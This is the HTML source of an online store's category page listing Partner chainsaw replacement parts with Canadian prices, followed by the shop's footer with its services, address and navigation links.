        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1027-tige-de-commande-des-gaz-partner-505269429.html" content="https://www.auxpetitsmoteurs.com/en/partner/1027-tige-de-commande-des-gaz-partner-505269429.html">Tige de commande des gaz Partner 505269429</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $5.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1028" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1028-tige-de-commande-partner-505269103.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2827-home_default/tige-de-commande-partner-505269103.jpg"
                alt="Tige de commande Partner 505269103 505269103 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2827-large_default/tige-de-commande-partner-505269103.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1028-tige-de-commande-partner-505269103.html" content="https://www.auxpetitsmoteurs.com/en/partner/1028-tige-de-commande-partner-505269103.html">Tige de commande Partner 505269103</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $5.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1029" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1029-joint-de-cylindre-partner-505272076.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2832-home_default/joint-de-cylindre-partner-505272076.jpg"
                alt="Joint de cylindre Partner 505272076 505272076 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2832-large_default/joint-de-cylindre-partner-505272076.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1029-joint-de-cylindre-partner-505272076.html" content="https://www.auxpetitsmoteurs.com/en/partner/1029-joint-de-cylindre-partner-505272076.html">Joint de cylindre Partner 505272076</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $10.58
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1031" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1031-pin-de-tendeur-de-chaine-partner-505267350.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2835-home_default/pin-de-tendeur-de-chaine-partner-505267350.jpg"
                alt="Pin de tendeur de chaine Partner 505267350 505267350 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2835-large_default/pin-de-tendeur-de-chaine-partner-505267350.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1031-pin-de-tendeur-de-chaine-partner-505267350.html" content="https://www.auxpetitsmoteurs.com/en/partner/1031-pin-de-tendeur-de-chaine-partner-505267350.html">Pin de tendeur de chaine Partner 505267350</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $3.99
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1032" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1032-admission-partner-505270060.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2836-home_default/admission-partner-505270060.jpg"
                alt="Admission Partner 505270060 505270060 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2836-large_default/admission-partner-505270060.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1032-admission-partner-505270060.html" content="https://www.auxpetitsmoteurs.com/en/partner/1032-admission-partner-505270060.html">Admission Partner 505270060</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $9.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1033" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/partner/1033-joint-de-bouchon-partner-505275029.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2839-home_default/joint-de-bouchon-partner-505275029.jpg"
                alt="Joint de bouchon Partner 505275029 505275029 Partner"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2839-large_default/joint-de-bouchon-partner-505275029.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Partner
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/partner/1033-joint-de-bouchon-partner-505275029.html" content="https://www.auxpetitsmoteurs.com/en/partner/1033-joint-de-bouchon-partner-505275029.html">Joint de bouchon Partner 505275029</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $2.99
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>

  
    <nav class="pagination_mm d-lg-flex justify-content-lg-between d-sm-block d-md-flex justify-content-md-between">
  <div class="pagination_mm showing">
    
      Showing 1-27 of 27 item(s)
    
  </div>

  <div class="pagination_mm list">
    
         
  </div>

</nav>
  

  <!-- <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Back to top
      <i class="material-icons">&#xE316;</i>
    </a>
  </div> -->
</div>
        

        
          <div id="js-product-list-bottom"></div>
        

          </section>

    
   
  </section>

    
  </div>


          

         
        </div>
        

                
    <div id="js-product-list-header" class="container">
            <div class="block-category card card-block">
            <h1 class="h1">Partner</h1>
            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted"><h3>Replacement parts for Partner chainsaws</h3></div>
                                                    <!-- <div class="category-cover">
                        <img src="https://www.auxpetitsmoteurs.com/c/220-category_default/partner.jpg" alt="Replacement parts for Partner chainsaws" loading="lazy" width="141" height="180">
                    </div> -->
                            </div>
        </div>
    </div>

            </section>

      <footer id="footer" class="js-footer">
        
           
 <div class="lazy pre-footer pt-3 pb-4">
  <div class="container">
  
        <p class="pt-5 h2-"> Services offered in our garage </p>
        <p class="py-2">Our team of technicians and specialized mechanics is specially trained to perform all repairs on small engines, as well as tune-ups, maintenance and more!</p>
        <ul class="gridmm_ul">
          <li class="gridmm">
            <a class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a> 
            <div class="img"><a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/1.svg" alt="auxpetitsmoteurs.com"></a></div>
              <div class="categoryname"><p>Sale of new equipment</p></div> 
              <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li  class="gridmm"> 
            <a  class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/2.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Repair Service</p></div> 
            <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li class="gridmm"> 
            <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/3.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Maintenance & Parts</p></div> 
            <div class="learnmore"> <a href=" /en/content/6-services ">Learn More</a> </div>
          </li>
        </ul>
        <div class="servicenter position-relative gridmm"> 
          <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
          <div class="img py-2"> 
            <a href=" /en/content/6-services ">
                <img loading="lazy" width="55px" height="55px" src="/themes/auxpetitstheme/assets/img/svg/4.svg" alt="auxpetitsmoteurs.com">
            </a>
          </div> 
          <div class="categoryname"><p>Service Center</p></div> 
            <div class="learnmore py-1"> 
                We are the authorized service center in Beauport (Quebec) for repairs to equipment sold in chain stores (warranties, parts and labor)
            </div>
        </div>
      <div class="pt-6"><span class="circle"> <p>of</p></span></div>

    <ul class="grid_mm">
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" aria-label="click here for more service information" href="/en/47_toro-blowers"></a>
          <div class="img"> 
            <a href="/en/47_toro-blowers"><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/a.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Snow Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/111_husqvarna-lawn-tractors "></a>
          <div class="img"> <a href="/en/111_husqvarna-lawn-tractors "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/b.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Lawn Tractors</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/60_mowers-Lawn-Boy "></a>
          <div class="img"> <a href="/en/60_mowers-Lawn-Boy "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/c.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Lawn Mowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/70_blowers-shindaiwa "></a>
          <div class="img"> <a href="/en/70_blowers-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/d.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Leaf Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/69_shindaiwa-trimmer "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/e.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Trimmers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/136_ego-chain-saw "></a>
          <div class="img"> <a href="/en/136_ego-chain-saw "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/f.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Chainsaws</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/67_grass-cutter-shindaiwa "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/g.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Edgers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/13_equipments "></a>
          <div class="img"> <a href="/en/13_equipments "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/h.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Disc cutters</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/76_motorized-broom-shindaiwa "></a>
          <div class="img"> <a href="/en/76_motorized-broom-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/i.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Motorized Brooms</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/97_motors "></a>
          <div class="img"> <a href="/en/172_engine "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/j.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Other Small Engines</p></div> 
        </li>
    </ul>
    <div class="ship d-lg-flex justify-content-between">
      <p class="pl-1"><i class="far fa-truck pr-2"></i> <a aria-label="click here for more service information" href=" /en/content/1-delivery ">Shipping across Canada</a> </p>
      <p class=""><i class="far fa-truck-pickup pr-2"></i> <a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
    </div>
    </div>
</div>
<div class="new-purchases">
  <div class="container text-center">
    <p class="m-0">
      <b class="pr-1">NEW!</b>
      Interest-free financing available on your purchase. 
      <a aria-label="click here for more service information" href="/en/content/6-services#three ">  Details <i class="fal fa-angle-right"></i></a>
    </p>
  </div>
</div>

<div class="address_mm lazy">
    <div class="container">
      <ul class="grid_address">
        <li class="shop">
          <i class="fas fa-map-marker-alt"></i>
                    <p class="shop-in-store">SHOP <strong>IN</strong> STORE</p>
          
          <div>
            <p class="py-2 address-footer"> <b> Aux Petits Moteurs du Québec</b> <br> 2957, boulevard Louis-XIV  <br>
              Quebec City, Quebec, Canada  <br>
              G1C 4W7  </p>
            <a target="_blank" class="btn btn-outline-secondary mb-2" 
                          href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1756295,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=en" 
                        >
              <i class="far fa-map-marked-alt pr-2"></i>View map </a>
            <!-- <a id="open" class="btn btn-outline-secondary mb-2"> <i class="far fa-clock pr-2"></i>Opening hours</a> -->
            <a class="btn btn-outline-secondary mb-2" href=" /en/stores "> <i class="far fa-clock pr-2"></i>Opening hours</a>

            <p class="pt-5 pb-2"> <b> GET ADVICE FROM EXPERTS</b></p>
            <a class="text-dark font-weight-bold" href="tel:418 660-9090"><i class="far fa-phone-alt pr-1" aria-hidden="true"></i>418 660-9090  </a>
            
        </div>
        </li>
        <li class="shopimg"><img loading="lazy" class="imag lazy" src="/themes/auxpetitstheme/assets/img/svg/auxpetit.svg" alt="auxpetitsmoteurs.com"  width="200" height="100"></li>
      </ul>
  </div> 

</div><div class="footer-container">
  
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Products</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_1" class="collapse">
                  <li id="link-custom-page-brands">
            <a
                id="link-custom-page-brands-1"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/brands"
                title=""
                            >
              Brands
            </a>
          </li>
                  <li id="link-category-97">
            <a
                id="link-category-97-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/97_motors"
                title="Replacement engines for motorized equipment"
                            >
              Engines
            </a>
          </li>
                  <li id="link-category-613">
            <a
                id="link-category-613-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter"
                title=""
                            >
              Bear cat wood splitter
            </a>
          </li>
                  <li id="link-category-13">
            <a
                id="link-category-13-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"
                title="Our brands Ariens, Toro, Shindaiwa, Lanw-Boy, Husqvarna

Choose from our trusted brands. 
Discover our many models. 
Financing available on Ariens and, Toro products. 
All our products are delivered assembled and ready to use. 

Do you have questions about our products? an advisor will be happy to answer all your requests
418-660-9090"
                            >
              Outdoor maintenance equipment
            </a>
          </li>
                  <li id="link-category-549">
            <a
                id="link-category-549-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/549_forestry"
                title="A TOOL FOR EACH TASK AND EACH TASK WITH ITS TOOL
"
                            >
              Forestry
            </a>
          </li>
                  <li id="link-category-542">
            <a
                id="link-category-542-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"
                title="PRODUCTS DESIGNED FOR PERFORMANCE"
                            >
              Oils and lubricants
            </a>
          </li>
                  <li id="link-category-600">
            <a
                id="link-category-600-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment"
                title="Get your home and yard prepped for spring and summer with all the outdoor power equipment you need including lawn mowers, hedge trimmer and chainsaw, grass trimmers, power washers and more."
                            >
              Outdoor Power Equipment
            </a>
          </li>
                  <li id="link-category-87">
            <a
                id="link-category-87-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/87_rooms"
                title="Replacement parts

 online sale of spare parts  the site being created, all our references are not present, if you are looking for a part not present, please do not hesitate to contact us, we will do our best to meet your needs and give you complete satisfaction.

All The Aux Petits Moteurs du Québec team thanks you for your understanding."
                            >
              Rooms
            </a>
          </li>
                  <li id="link-category-2">
            <a
                id="link-category-2-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category"
                title=""
                            >
              Shop by category
            </a>
          </li>
                  <li id="link-category-746">
            <a
                id="link-category-746-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"
                title=""
                            >
              Used Equipment
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Services</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Services</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_3" class="collapse">
                  <li id="link-custom-page-home-collection-of-your-equipment">
            <a
                id="link-custom-page-home-collection-of-your-equipment-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#one"
                title=""
                            >
              Home collection of your equipment
            </a>
          </li>
                  <li id="link-custom-page-repair-maintenance-service">
            <a
                id="link-custom-page-repair-maintenance-service-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Repair &amp; maintenance service
            </a>
          </li>
                  <li id="link-custom-page-sale-of-replacement-parts">
            <a
                id="link-custom-page-sale-of-replacement-parts-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Sale of replacement parts
            </a>
          </li>
                  <li id="link-custom-page-services-for-contractors">
            <a
                id="link-custom-page-services-for-contractors-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#two"
                title=""
                            >
              Services for contractors
            </a>
          </li>
                  <li id="link-custom-page-financing-available">
            <a
                id="link-custom-page-financing-available-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#three"
                title=""
                            >
              Financing available
            </a>
          </li>
                  <li id="link-custom-page-parts-ordering">
            <a
                id="link-custom-page-parts-ordering-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service"
                title=""
                            >
              Parts Ordering
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Information</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Information</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_2" class="collapse">
                  <li id="link-cms-page-1">
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/1-delivery"
                title="Our terms and conditions of delivery"
                            >
              Delivery
            </a>
          </li>
                  <li id="link-cms-page-2">
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/2-legal-notice"
                title="Legal notice"
                            >
              Legal Notice
            </a>
          </li>
                  <li id="link-cms-page-3">
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/3-terms-and-conditions-of-use"
                title="Our terms and conditions of use"
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li id="link-cms-page-4">
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/4-about-us"
                title="Learn more about us"
                            >
              About us
            </a>
          </li>
                  <li id="link-cms-page-5">
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/5-secure-payment"
                title="Our secure payment method"
                            >
              Secure payment
            </a>
          </li>
                  <li id="link-cms-page-6">
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Services
            </a>
          </li>
                  <li id="link-static-page-contact">
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/contact-us"
                title="Use our form to contact us"
                            >
              Contact us
            </a>
          </li>
                  <li id="link-static-page-sitemap">
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/sitemap"
                title="Lost ? Find what your are looking for"
                            >
              Sitemap
            </a>
          </li>
                  <li id="link-static-page-stores">
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/stores"
                title=""
                            >
              Store
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper px-0">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="" href="https://www.auxpetitsmoteurs.com/en/my-account" rel="nofollow">
      Your account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        <li>
  <a href="https://www.auxpetitsmoteurs.com/en/ps-emailalerts" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
<div class="block_newsletter col-lg-4 col-md-4 col-sm-12" id="blockEmailSubscription_displayFooter">
  <div class="row  px-3">
    <b id="block-newsletter-label" class="col-md-12 col-xs-12 px-0">Connect with us!</b>
                    <p>Sign up to receive the latest in industry news, products and services.</p>
                  <div class="col-md-12 col-xs-12">
      <form action="https://www.auxpetitsmoteurs.com/en/220_partner#blockEmailSubscription_displayFooter" method="post">
        <div class="row ">
          <div class="row col-md-12">
           
            <div class="input-wrapper col-md-12 px-0 pb-3 ">
              <input
                name="email"
                type="email"
                value=""
                placeholder=""
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input
            class="btn btn-primary float-xs-right font-weight-bold "
            name="submitNewsletter"
            type="submit"
            value="Sign up"
          >
          <!-- <input
            class="btn btn-primary float-xs-right hidden-sm-up"
            name="submitNewsletter"
            type="submit"
            value="OK"
          > -->
            <input type="hidden" name="blockHookName" value="displayFooter" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
              
                            
                              
                        </div>
          <div class="socialmedia d-flex pt-4 mt-1">
            <a class="mr-2" aria-label="facebook page link" href="https://www.facebook.com/auxpetitsmoteursduquebec/"> <i class="fab fa-facebook-f text-light"></i> </a>
            <!-- <a class="ml-2" href="https://www.instagram.com/"><i class="fab fa-instagram text-light"></i></a> -->

          </div>
        </div>
      </form>
    </div>
  </div>
</div><script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:30px;
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #0D0000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p><strong>Aux Petits Moteurs du Québec</strong> uses Cookies to optimize your browsing experience on our site. By continuing your visit to our site, you consent to the use of these cookies.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeButtonNormal" onclick="closeUeNotify()">close</span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright">
  <div class="container px-0">
    <div class="d-lg-flex justify-content-between text-sm-center text-xs-center align-items-end">
        <p class="pt-1">
              Aux Petits Moteurs du Québec. All Rights Reserved. All prices listed in Canadian dollars. | <a class="text-light" href=" /en/sitemap ">Sitemap</a>
        </p>
